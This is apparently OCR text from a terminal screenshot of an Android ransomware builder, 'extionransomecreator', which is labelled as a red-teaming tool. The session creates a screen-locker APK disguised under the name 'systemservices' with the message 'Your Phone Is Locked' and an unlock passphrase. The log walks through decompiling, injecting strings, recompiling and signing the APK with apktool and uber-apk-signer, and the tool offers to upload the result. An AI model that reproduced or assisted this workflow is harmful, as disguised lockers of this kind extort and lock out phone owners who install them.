 hooker@hooker: ~/extionransomecreator
File Actions Edit View Help
,, ,,
((((( )))))
(((((( ))))))
(((((( ))))))
(((((,extionransom,)))))
(((@@@@@@@@@@@@@@@@)))
\@@/,:::,\/,:::,\@@/
/@@@|:::::||:::::|@@@\
/ @@@\':::'/\':::'/@@@ \ 'Extion in RedTeaming'
/ /@@@@@@@//\\@@@@@@@\ \ version 3.0
( / '@@@@@====@@@@@' \ )
\( / \ )/
\ ( ) /
\ /
<extionrc> : you can fill or leave blank for using default config
the default configuration is name = 'Screen Locker'
head = 'Your Phone Is Locked'
desc = 'locked by extionransomewarecreator'
icon = 'data/tmp/icon.png' and keys = 's3cr3t'
custom lock screen apk (passprhase)
set app name: systemservices
set app head:
set app desc:
set app icon:
set app keys: aryan
<extionrc> : well this process takes a few minutes,
please be patient until the process is complete
<extionrc> : decompile 'systemservices.apk' using apktool ... done
<extionrc> : add '"app_name">system...' on 'strings.xml' ... done
<extionrc> : add 'Your Phone Is Locked' on 'strings.xml' ... done
<extionrc> : add 'locked by extionr...' on 'strings.xml' ... done
<extionrc> : add 'aryan' as 'passprhase' ... done
<extionrc> : add 'icon.png' into 'ic_launcher' ... done
<extionrc> : add '1' into 'systemservices/apktool.yml' ... done
<extionrc> : add '1.0 by @systemservices' into 'systemservices/apktool.yml' ... done
<extionrc> : recompile 'systemservices' using apktool ... done
<extionrc> : signing 'systemservices.apk' using uber-apk-signer ... done
<extionrc> : do you want to upload 'systemservices.apk' ?
(1) yes, i want to upload
(2) no thanks
<user> : 2
<extionrc> : your screen locker apps successfully created
the application is saved as 'systemservices.apk'
the secret key (passprhase) 'aryan'
<extionrc> : press enter for back to 'main menu' (enter)